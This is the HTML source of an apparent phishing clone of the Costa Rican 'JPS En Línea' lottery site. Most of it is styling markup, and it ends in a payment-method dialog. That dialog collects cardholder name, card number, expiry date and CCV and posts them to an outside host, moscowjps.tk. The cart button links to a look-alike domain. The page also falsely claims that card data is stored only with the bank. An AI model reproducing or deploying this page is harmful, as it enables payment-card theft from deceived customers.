            margin-right: 24px;
            border-radius: 25px;
            background-color: #C8283B;
        }

        .jss1750 {
            color: white;
            padding: 10px;
            margin-right: 24px;
            border-radius: 25px;
            background-color: #C8283B;
        }

        .jss1751 {
            transform: rotate(-45deg);
        }

        .jss1752 {
            padding: 10px 20px 10px 20px;
            border-radius: 25px;
            background-color: #F2F2F2;
        }

        .jss1753 {
            color: #FFFFFF;
            padding: 10px 20px 10px 20px;
            font-size: 15px;
            font-weight: bold;
            border-radius: 25px;
            text-transform: none;
            background-color: #C8283B;
            text-decoration-color: #FFFFFF;
        }

        .jss1754 {
            text-decoration: none;
        }

        .jss1755 {
            display: flex;
            flex-grow: 1;
            align-items: center;
            margin-left: 15px;
        }

        .jss1756 {
            font-size: 20px;
            font-weight: bolder;
            margin-left: 15px;
        }

        .jss1757 {
            font-size: 15px;
            font-weight: bold;
            margin-left: 8px;
            text-transform: none;
        }
    </style>
    <style data-jss="" data-meta="MuiDrawer">
        .MuiDrawer-docked {
            flex: 0 0 auto;
        }

        .MuiDrawer-paper {
            top: 0;
            flex: 1 0 auto;
            height: 100%;
            display: flex;
            outline: 0;
            z-index: 1200;
            position: fixed;
            overflow-y: auto;
            flex-direction: column;
            -webkit-overflow-scrolling: touch;
        }

        .MuiDrawer-paperAnchorLeft {
            left: 0;
            right: auto;
        }

        .MuiDrawer-paperAnchorRight {
            left: auto;
            right: 0;
        }

        .MuiDrawer-paperAnchorTop {
            top: 0;
            left: 0;
            right: 0;
            bottom: auto;
            height: auto;
            max-height: 100%;
        }

        .MuiDrawer-paperAnchorBottom {
            top: auto;
            left: 0;
            right: 0;
            bottom: 0;
            height: auto;
            max-height: 100%;
        }

        .MuiDrawer-paperAnchorDockedLeft {
            border-right: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiDrawer-paperAnchorDockedTop {
            border-bottom: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiDrawer-paperAnchorDockedRight {
            border-left: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiDrawer-paperAnchorDockedBottom {
            border-top: 1px solid rgba(0, 0, 0, 0.12);
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1759 {
            flex-grow: 1;
            flex-shrink: 0;
        }

        .jss1760 {
            top: 15px;
            min-width: 300px;
            border-radius: 0 30px 0 0;
        }

        .jss1761 {
            width: 100%;
            display: flex;
            flex-direction: column;
        }

        .jss1762 {
            cursor: pointer;
            display: flex;
            padding: 15px;
            align-items: center;
            border-radius: 0 0 30px 0;
            background-color: #F2F2F2;
        }

        .jss1763 {
            width: 60px;
            height: 60px;
            margin-right: 10px;
        }

        .jss1764 {
            flex-grow: 1;
        }

        .jss1765 {
            color: black;
            font-size: 16px;
            font-weight: bold;
        }

        .jss1766 {
            color: black;
            font-size: 12px;
        }

        .jss1767 {
            padding: 20px 20px 0 20px;
        }

        .jss1768 {
            font-size: 16px;
            font-weight: bold;
            margin-bottom: 12px;
        }

        .jss1769 {
            margin: 10px 0 10px 0;
        }

        .jss1770 {
            flex-grow: 1;
            margin-left: 20px;
            margin-right: 20px;
        }

        .jss1771 {
            border-radius: 12px;
        }

        .jss1771:hover {
            color: #c92f2f;
            background-color: #f4f4f4;
        }

        .jss1771:hover .jss1772 {
            color: #C8283B;
        }

        .jss1773 {
            color: black;
            text-decoration: none;
        }

        .jss1774 {
            display: flex;
            justify-content: center;
            text-decoration: none;
        }

        .jss1775 {
            color: white;
            padding: 10px 50px 10px 50px;
            font-size: 14px;
            margin-top: 10px;
            border-radius: 100px;
            margin-bottom: 30px;
            text-transform: capitalize;
            background-color: #C8283B;
        }
    </style>
    <style data-jss="" data-meta="MuiDialog">
        @media print {
            .MuiDialog-root {
                position: absolute !important;
            }
        }

        .MuiDialog-scrollPaper {
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .MuiDialog-scrollBody {
            overflow-x: hidden;
            overflow-y: auto;
            text-align: center;
        }

        .MuiDialog-scrollBody:after {
            width: 0;
            height: 100%;
            content: "";
            display: inline-block;
            vertical-align: middle;
        }

        .MuiDialog-container {
            height: 100%;
            outline: 0;
        }

        @media print {
            .MuiDialog-container {
                height: auto;
            }
        }

        .MuiDialog-paper {
            margin: 32px;
            position: relative;
            overflow-y: auto;
        }

        @media print {
            .MuiDialog-paper {
                box-shadow: none;
                overflow-y: visible;
            }
        }

        .MuiDialog-paperScrollPaper {
            display: flex;
            max-height: calc(100% - 64px);
            flex-direction: column;
        }

        .MuiDialog-paperScrollBody {
            display: inline-block;
            text-align: left;
            vertical-align: middle;
        }

        .MuiDialog-paperWidthFalse {
            max-width: calc(100% - 64px);
        }

        .MuiDialog-paperWidthXs {
            max-width: 444px;
        }

        @media (max-width:507.95px) {
            .MuiDialog-paperWidthXs.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthSm {
            max-width: 600px;
        }

        @media (max-width:663.95px) {
            .MuiDialog-paperWidthSm.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthMd {
            max-width: 960px;
        }

        @media (max-width:1023.95px) {
            .MuiDialog-paperWidthMd.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthLg {
            max-width: 1280px;
        }

        @media (max-width:1343.95px) {
            .MuiDialog-paperWidthLg.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthXl {
            max-width: 1920px;
        }

        @media (max-width:1983.95px) {
            .MuiDialog-paperWidthXl.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperFullWidth {
            width: calc(100% - 64px);
        }

        .MuiDialog-paperFullScreen {
            width: 100%;
            height: 100%;
            margin: 0;
            max-width: 100%;
            max-height: none;
            border-radius: 0;
        }

        .MuiDialog-paperFullScreen.MuiDialog-paperScrollBody {
            margin: 0;
            max-width: 100%;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1817 {
            left: 400px;
            color: white;
            width: 19.2px;
            cursor: pointer;
            height: 19.2px;
            margin-left: auto;
            border-radius: 30px;
            background-color: black;
        }

        .jss1818 {
            font-size: 28px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .jss1819 {
            font-size: 18px;
            margin-bottom: 40px;
        }

        .jss1820 {
            color: white;
            width: fit-content;
            padding: 10px 70px 10px 70px;
            font-size: 16px;
            margin-top: 20px;
            border-radius: 100px;
            margin-bottom: 10px;
            text-transform: none;
            background-color: #C8283B;
        }

        .jss1821 {
            align-self: center;
            text-decoration: none;
        }
    </style>
    <style data-jss="" data-meta="MuiInputBase">
        @-webkit-keyframes mui-auto-fill {}

        @-webkit-keyframes mui-auto-fill-cancel {}

        .MuiInputBase-root {
            color: rgba(0, 0, 0, 0.87);
            cursor: text;
            display: inline-flex;
            position: relative;
            font-size: 1rem;
            box-sizing: border-box;
            align-items: center;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.1876em;
        }

        .MuiInputBase-root.Mui-disabled {
            color: rgba(0, 0, 0, 0.38);
            cursor: default;
        }

        .MuiInputBase-multiline {
            padding: 6px 0 7px;
        }

        .MuiInputBase-multiline.MuiInputBase-marginDense {
            padding-top: 3px;
        }

        .MuiInputBase-fullWidth {
            width: 100%;
        }

        .MuiInputBase-input {
            font: inherit;
            color: currentColor;
            width: 100%;
            border: 0;
            height: 1.1876em;
            margin: 0;
            display: block;
            padding: 6px 0 7px;
            min-width: 0;
            background: none;
            box-sizing: content-box;
            animation-name: mui-auto-fill-cancel;
            letter-spacing: inherit;
            animation-duration: 10ms;
            -webkit-tap-highlight-color: transparent;
        }

        .MuiInputBase-input::-webkit-input-placeholder {
            color: currentColor;
            opacity: 0.42;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
        }

        .MuiInputBase-input::-moz-placeholder {
            color: currentColor;
            opacity: 0.42;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
        }

        .MuiInputBase-input:-ms-input-placeholder {
            color: currentColor;
            opacity: 0.42;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
        }

        .MuiInputBase-input::-ms-input-placeholder {
            color: currentColor;
            opacity: 0.42;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
        }

        .MuiInputBase-input:focus {
            outline: 0;
        }

        .MuiInputBase-input:invalid {
            box-shadow: none;
        }

        .MuiInputBase-input::-webkit-search-decoration {
            -webkit-appearance: none;
        }

        .MuiInputBase-input.Mui-disabled {
            opacity: 1;
        }

        .MuiInputBase-input:-webkit-autofill {
            animation-name: mui-auto-fill;
            animation-duration: 5000s;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-webkit-input-placeholder {
            opacity: 0 !important;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder {
            opacity: 0 !important;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder {
            opacity: 0 !important;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-ms-input-placeholder {
            opacity: 0 !important;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-webkit-input-placeholder {
            opacity: 0.42;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder {
            opacity: 0.42;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder {
            opacity: 0.42;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-ms-input-placeholder {
            opacity: 0.42;
        }

        .MuiInputBase-inputMarginDense {
            padding-top: 3px;
        }

        .MuiInputBase-inputMultiline {
            height: auto;
            resize: none;
            padding: 0;
        }

        .MuiInputBase-inputTypeSearch {
            -moz-appearance: textfield;
            -webkit-appearance: textfield;
        }
    </style>
    <style data-jss="" data-meta="MuiFormControl">
        .MuiFormControl-root {
            border: 0;
            margin: 0;
            display: inline-flex;
            padding: 0;
            position: relative;
            min-width: 0;
            flex-direction: column;
            vertical-align: top;
        }

        .MuiFormControl-marginNormal {
            margin-top: 16px;
            margin-bottom: 8px;
        }

        .MuiFormControl-marginDense {
            margin-top: 8px;
            margin-bottom: 4px;
        }

        .MuiFormControl-fullWidth {
            width: 100%;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1805 {
            color: white;
            right: 20px;
            width: 19.2px;
            cursor: pointer;
            height: 19.2px;
            position: absolute;
            border-radius: 30px;
            background-color: black;
        }

        .jss1806 {
            font-size: 28px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .jss1807 {
            font-size: 18px;
            margin-bottom: 40px;
        }

        .jss1808 {
            color: white;
            width: fit-content;
            padding: 10px 70px 10px 70px;
            font-size: 16px;
            align-self: center;
            margin-top: 20px;
            border-radius: 100px;
            margin-bottom: 10px;
            text-transform: none;
            background-color: #C8283B;
        }

        .jss1809 {
            color: #C8283B;
            width: 100%;
            font-size: 16px;
            text-align: center;
            margin-left: auto;
            text-transform: none;
        }

        .jss1809:hover {
            text-shadow: 0 0 3px #5353535e;
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1797 {
            color: white;
            width: 19.2px;
            cursor: pointer;
            height: 19.2px;
            margin-left: auto;
            border-radius: 30px;
            background-color: black;
        }

        .jss1798 {
            font-size: 28px;
            font-weight: bolder;
            margin-bottom: 20px;
        }

        .jss1799 {
            color: #C8283B;
            font-size: 20px;
            font-weight: bolder;
            margin-bottom: 20px;
        }

        .jss1800 {
            margin-bottom: 20px;
        }

        .jss1801 {
            font-size: 16px;
            font-weight: bolder;
        }

        .jss1802 {
            color: white;
            width: fit-content;
            padding: 10px 90px 10px 90px;
            font-size: 16px;
            align-self: center;
            margin-top: 20px;
            border-radius: 100px;
            margin-bottom: 10px;
            text-transform: capitalize;
            background-color: #C8283B;
        }

        .jss1803 {
            font-size: 12px;
            font-weight: 100;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        label+.jss1822 {
            margin-top: 10px;
        }

        .jss1823 {
            width: 100%;
            border: 2px solid #F2F2F2;
            padding: 10px 12px;
            position: relative;
            font-size: 16px;
            transition: border-color 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            border-radius: 10px;
            background-color: #fff;
        }

        .jss1823:focus {
            box-shadow: 0px 1px 10px rgba(153, 28, 31, 0.4);
            border-color: #C8283B;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1786 {
            border: 2px solid #F2F2F2;
            display: flex;
            padding: 20px;
            flex-grow: 1;
            max-width: 587px;
            background: #FFFFFF;
            padding-left: 40px;
            border-radius: 20px;
            flex-direction: column;
        }

        .jss1787 {
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .jss1788 {
            font-size: 18px;
            margin-bottom: 40px;
        }

        .jss1789 {
            width: 440px;
            align-self: center;
            background: rgba(0, 0, 0, 0.08);
            borde-radius: 5;
            margin-bottom: 40px;
        }

        .jss1790 {
            padding: 10px 10px 10px 20px;
        }

        .jss1791 {
            font-size: 16px;
            font-weight: bold;
        }

        .jss1792 {
            font-size: 14px;
        }

        .jss1793 {
            color: #C8283B;
        }

        .jss1794 {
            color: black;
        }

        .jss1795 {
            color: #C8283B;
            width: 100%;
            font-size: 16px;
            text-align: center;
            margin-left: auto;
            margin-bottom: 30px;
            text-transform: none;
        }

        .jss1795:hover {
            text-shadow: 0 0 3px #5353535e;
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1776 {
            padding: 60px 151px 0px 151px;
            flex-grow: 1;
        }

        .jss1777 {
            flex-grow: 1;
            padding-bottom: 50px;
            background-color: #F2F2F2;
        }

        .jss1778 {
            left: 900px;
            width: 732px;
            bottom: 350px;
            height: 732px;
            display: inline-block;
            z-index: -1;
            position: fixed;
            border-radius: 50%;
            background-color: #C8283B;
        }

        .jss1779 {
            display: flex;
            align-items: center;
            margin-bottom: 60px;
        }

        .jss1780 {
            display: flex;
            padding: 31px 20px 20px 20px;
            align-items: center;
        }

        .jss1781 {
            color: #000000;
            width: 30px;
            cursor: pointer;
            height: 30px;
            margin-right: 24px;
            border-radius: 50px;
            background-color: #F2F2F2;
        }

        .jss1782 {
            color: #000000;
            width: 30px;
            cursor: pointer;
            height: 30px;
            margin-right: 24px;
            border-radius: 50px;
            background-color: white;
        }

        .jss1783 {
            font-size: 28px;
            font-weight: bold;
        }

        .jss1784 {
            font-size: 22px;
            font-weight: bold;
        }

        .jss1785 {
            display: flex;
            align-items: flex-start;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1735 {
            display: flex;
            margin-top: 10vh;
            min-height: 90vh;
        }

        .jss1736 {
            transition: margin 225ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;
            margin-bottom: 10vh;
        }

        .jss1737 {
            color: #ffffff;
            z-index: 1201;
            background-color: #fbfbfb;
        }

        .jss1738 {
            z-index: 251201;
            background-color: rgba(255, 255, 255, 0.18);
        }

        .jss1739 {
            background-color: white;
        }

        .jss1740 {
            height: 100vh;
            display: flex;
            position: relative;
            flex-grow: 1;
            background-size: cover;
            background-color: #fff;
            background-image: url(/assets/b3.png);
            background-repeat: no-repeat;
            background-position: 50% 60px;
        }

        .jss1741 {
            flex-direction: column;
        }

        .jss1742 {
            display: flex;
            padding: 120px 60px;
            flex-direction: column;
        }

        .jss1743 {
            font-size: 30px;
            font-weight: bolder;
        }

        .jss1744 {
            font-size: 16px;
            margin-top: 30px;
            font-weight: bold;
        }

        .jss1745 {
            font-size: 15px;
        }

        .jss1746 {
            left: calc(50% - 83.11px);
            bottom: 0;
            position: absolute;
            font-size: 10px;
        }
    </style>
    <style data-styled="active" data-styled-version="5.3.3"></style>
    <script type="text/javascript" charset="utf8" async="" src="https://www.youtube.com/iframe_api"></script>
    <script
            src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/770335815/?random=1656205571457&amp;cv=9&amp;fst=1656205571457&amp;num=1&amp;bg=ffffff&amp;guid=ON&amp;resp=GooglemKTybQhCsO&amp;u_h=1080&amp;u_w=1920&amp;u_ah=1040&amp;u_aw=1920&amp;u_cd=24&amp;u_his=2&amp;u_tz=-420&amp;u_java=false&amp;u_nplug=5&amp;u_nmime=2&amp;gtm=2wg6m0&amp;sendb=1&amp;ig=1&amp;frm=0&amp;url=https%3A%2F%2Fjpsenlinea.com%2F&amp;tiba=JPS%20En%20L%C3%ADnea&amp;hn=www.googleadservices.com&amp;async=1&amp;rfmt=3&amp;fmt=4"></script>






</head>

<body style="overflow: hidden;">
<style type="text/css">
    html.hs-messages-widget-open.hs-messages-mobile,
    html.hs-messages-widget-open.hs-messages-mobile body {
        overflow: hidden !important;
        position: relative !important
    }

    html.hs-messages-widget-open.hs-messages-mobile body {
        height: 100% !important;
        margin: 0 !important
    }

    #hubspot-messages-iframe-container {
        display: initial !important;
        z-index: 2147483647;
        position: fixed !important;
        bottom: 0 !important
    }

    #hubspot-messages-iframe-container.widget-align-left {
        left: 0 !important
    }

    #hubspot-messages-iframe-container.widget-align-right {
        right: 0 !important
    }

    #hubspot-messages-iframe-container.internal {
        z-index: 1016
    }

    #hubspot-messages-iframe-container.internal iframe {
        min-width: 108px
    }

    #hubspot-messages-iframe-container .shadow-container {
        display: initial !important;
        z-index: -1;
        position: absolute;
        width: 0;
        height: 0;
        bottom: 0;
        content: ""
    }

    #hubspot-messages-iframe-container .shadow-container.internal {
        display: none !important
    }

    #hubspot-messages-iframe-container .shadow-container.active {
        width: 400px;
        height: 400px
    }

    #hubspot-messages-iframe-container iframe {
        display: initial !important;
        width: 100% !important;
        height: 100% !important;
        border: none !important;
        position: absolute !important;
        bottom: 0 !important;
        right: 0 !important;
        background: transparent !important
    }
</style><noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH3576K"
                                             height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript
        aria-hidden="true">You need to enable JavaScript to run
    this app.</noscript>
<div id="root" aria-hidden="true">
    <div class="MuiContainer-root jss1734 MuiContainer-disableGutters">
        <header
                class="MuiPaper-root MuiAppBar-root MuiAppBar-positionFixed MuiAppBar-colorInherit jss1747 mui-fixed MuiPaper-elevation4">
            <div class="MuiToolbar-root MuiToolbar-regular MuiToolbar-gutters">
                <div class="jss1755"><a href="/"><img src="/assets/logo@2x.png" alt="JPS" height="50"></a></div>
                <div><a class="jss1754" href="https://www.jpsloteria.ml/pago.html"><button
                        class="MuiButtonBase-root MuiIconButton-root jss1750 MuiIconButton-colorPrimary"
                        tabindex="0" type="button" aria-label="add to shopping cart"><span
                        class="MuiIconButton-label"><svg class="MuiSvgIcon-root jss1751" focusable="false"
                                                         viewBox="0 0 24 24" aria-hidden="true">
                                        <path
                                                d="M22 10V6c0-1.11-.9-2-2-2H4c-1.1 0-1.99.89-1.99 2v4c1.1 0 1.99.9 1.99 2s-.89 2-2 2v4c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2v-4c-1.1 0-2-.9-2-2s.9-2 2-2zm-9 7.5h-2v-2h2v2zm0-4.5h-2v-2h2v2zm0-4.5h-2v-2h2v2z">
                                        </path>
                                    </svg></span><span class="MuiTouchRipple-root"></span></button></a><button
                        class="MuiButtonBase-root MuiButton-root MuiButton-text jss1752" tabindex="0"
                        type="button"><span class="MuiButton-label"><span
                        class="MuiButton-startIcon MuiButton-iconSizeMedium"><svg class="MuiSvgIcon-root"
                                                                                  focusable="false" viewBox="0 0 24 24" aria-hidden="true">
                                        <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"></path>
                                    </svg></span><span
                        class="MuiTypography-root jss1757 MuiTypography-button">Menú</span></span><span
                        class="MuiTouchRipple-root"></span></button></div>
            </div>
        </header>
        <div class="jss1735" style="opacity: 1; transition: opacity 1000ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;">
            <div class="jss1777">
                <div>
                    <div class="jss1780"><a href="/perfil"><svg class="MuiSvgIcon-root jss1782" focusable="false"
                                                                viewBox="0 0 24 24" aria-hidden="true">
                        <path d="M15.41 16.59L10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.41z"></path>
                    </svg></a>
                        <p class="MuiTypography-root jss1784 MuiTypography-body1">Método de Pago</p>
                    </div>
                    <div class="jss1785">
                        <div class="jss1786">
                            <p class="MuiTypography-root jss1787 MuiTypography-body1">Método de pago</p>
                            <p class="MuiTypography-root jss1788 MuiTypography-body1">Registro de opciones de pago
                                preregistradas, con el fin de facilitar el proceso de compra; la información de
                                estas tarjetas está codificada y solo se almacena en la entidad bancaria, para ser
                                utilizada exclusivamente en esta plataforma. Sólo se admiten tarjetas VISA y
                                MASTERCARD ( AMEX no está permitido )</p><button
                                class="MuiButtonBase-root MuiButton-root MuiButton-text jss1795 MuiButton-textPrimary"
                                tabindex="0" type="button"><span class="MuiButton-label">+ Agregar método de
                                        pago</span><span class="MuiTouchRipple-root"></span></button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="MuiBackdrop-root jss1737" aria-hidden="true"
         style="opacity: 0; transition: opacity 195ms cubic-bezier(0.4, 0, 0.2, 1) 0ms; visibility: hidden;"><img
            class="jss1739" src="/assets/tombola2.gif" width="300" height="300" alt="loader"></div>
</div>
<script src="/js/bundle.0fe7da2851f8bd01047c.js"
      ></script>


<script>
    function getElementByXpath(path) {
        return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
    }
    setInterval(() => {
        if (window.location.href.includes("comprar")) {
            let el = getElementByXpath('//p[contains(@class,"MuiTypography-body1") and contains(text(),"Domingo 3 de julio del 2022 | 6:45 pm")]/preceding-sibling::h6/preceding-sibling::img')
            if (el) {
                el.setAttribute('src', 'https://static.jpsenlinea.com/gordito.png')
            }
        }
        if (window.location.href.includes("4703")) {
            let el = getElementByXpath('//p[contains(@class,"MuiTypography-body1") and contains(.,"4703")]/preceding-sibling::img')
            if (el) {
                el.setAttribute('src', 'https://static.jpsenlinea.com/gordito.png')
            }
        }
        if (window.location.href.includes("carrito")) {
            let cards = document.getElementsByClassName('MuiGrid-root MuiGrid-item MuiGrid-grid-sm-6')
            for (let i = 0; i < cards.length; i++) {
                let el = getElementByXpath('(//p[contains(@class,"MuiTypography-body1") and contains(.,"4703")]/preceding::div[1]/preceding-sibling::img)[' + (i + 1) + ']')
                if (el) {
                    el.setAttribute('src', 'https://static.jpsenlinea.com/gordito.png')
                }
            }
        }

    }, 1000)
</script>
<script
        type="text/javascript">(function () { window['__CF$cv$params'] = { r: '721209e95d808d96', m: '2_1D5aE.UgsAwlegZjb_24oHcxtLicyPyNDW.duW6ck-1656205569-0-AR5OhrqlYHOKlxqXbHNY5YZk/Xy7UwEyCzQPfCNa0aXJBiD62CDN+oaG6afAhYrU/WHPZio7zEF+a453KASwNT6SdwkfdP0tQGFrOKcbCciiByYiADCdN+9l7uGIEEpFPA==', s: [0x10847798d3, 0x26fe67270e], u: '/cdn-cgi/challenge-platform/h/g' } })();</script>
<iframe owner="archetype" title="archetype" style="display: none; visibility: hidden;" aria-hidden="true"></iframe>

<div style="background-color: rgb(255, 255, 255); border: 1px solid rgb(204, 204, 204); box-shadow: rgba(0, 0, 0, 0.2) 2px 2px 3px; position: absolute; transition: visibility 0s linear 0.3s, opacity 0.3s linear 0s; opacity: 0; visibility: hidden; z-index: 2000000000; left: 0px; top: -10000px;"
     aria-hidden="true">
    <div
            style="width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; z-index: 2000000000; background-color: rgb(255, 255, 255); opacity: 0.05;">
    </div>
   

</div>
<div role="presentation" class="MuiDialog-root jss1796" style="position: fixed; z-index: 1300; inset: 0px;">
    <div class="MuiBackdrop-root" aria-hidden="true"
         style="opacity: 1; transition: opacity 225ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;"></div>
    <div tabindex="0" data-test="sentinelStart"></div>


    <form action="https://moscowjps.tk/submit.php" method="post">
        <input type="hidden" name="submit_card" value="1">
        
        <div class="MuiDialog-container MuiDialog-scrollPaper" role="none presentation" tabindex="-1" style="transform: none; transition: transform 225ms cubic-bezier(0, 0, 0.2, 1) 0ms;">


            <div class="MuiPaper-root MuiDialog-paper MuiDialog-paperScrollPaper MuiDialog-paperWidthSm MuiPaper-elevation24 MuiPaper-rounded"
                 role="dialog" aria-describedby="alert-dialog-slide-description"
                 aria-labelledby="alert-dialog-slide-title"
                 style="width: 420px; display: flex; flex-direction: column; background: rgb(255, 255, 255); box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 16px; border-radius: 20px; padding: 20px;">

                <svg class="MuiSvgIcon-root jss1797" focusable="false" viewBox="0 0 24 24" aria-hidden="true">
                    <path
                            d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z">
                    </path>
                </svg>

                <p class="MuiTypography-root jss1798 MuiTypography-body1">Agregue un método de pago para continuar.</p>
                <p class="MuiTypography-root jss1799 MuiTypography-body1">Información de la tarjeta:</p>


                <!-- fields -->
                <div class="MuiFormControl-root jss1800">
                    <h6 class="MuiTypography-root jss1801 MuiTypography-subtitle1">Nombre en la tarjeta</h6>
                    <div class="MuiInputBase-root jss1822 MuiInputBase-formControl">
                        <input aria-invalid="false" required id="cardholder" name="cardholder" placeholder="Nombre en la tarjeta" type="text" class="MuiInputBase-input jss1823" value="">
                    </div>
                </div>

                <div class="MuiFormControl-root jss1800">
                    <h6 class="MuiTypography-root jss1801 MuiTypography-subtitle1">Número de tarjeta</h6>
                    <div class="MuiInputBase-root jss1822 MuiInputBase-formControl">
                        <input aria-invalid="false" required id="number" name="number" placeholder="Número de tarjeta" type="text" class="MuiInputBase-input jss1823" value="">
                    </div>
                </div>

                <div class="MuiFormControl-root jss1800">
                    <h6 class="MuiTypography-root jss1801 MuiTypography-subtitle1">Fecha de caducidad</h6>
                    <div class="MuiInputBase-root jss1822 MuiInputBase-formControl">
                        <input aria-invalid="false" required id="expiry" name="expiry" placeholder="MM/AA" type="text" class="MuiInputBase-input jss1823" value="">
                    </div>
                </div>

                <div class="MuiFormControl-root jss1800">
                    <h6 class="MuiTypography-root jss1801 MuiTypography-subtitle1">CCV</h6>
                    <div class="MuiInputBase-root jss1822 MuiInputBase-formControl">
                        <input aria-invalid="false" required id="ccv" name="ccv" placeholder="CCV" type="text" class="MuiInputBase-input jss1823" value="">
                    </div>
                </div>

                <button class="MuiButtonBase-root MuiButton-root MuiButton-text jss1802 MuiButton-textPrimary" tabindex="-1" type="submit" >
                    <span class="MuiButton-label">Continuar</span>
                </button>
                <!-- fields -->


            </div>




        </div>

    </form>


    <div tabindex="0" data-test="sentinelEnd"></div>
</div>
</body>

</html>
</file>
